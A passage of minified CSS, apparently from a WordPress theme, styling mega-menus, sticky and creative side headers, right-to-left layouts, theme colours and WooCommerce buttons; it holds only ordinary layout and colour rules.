ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor 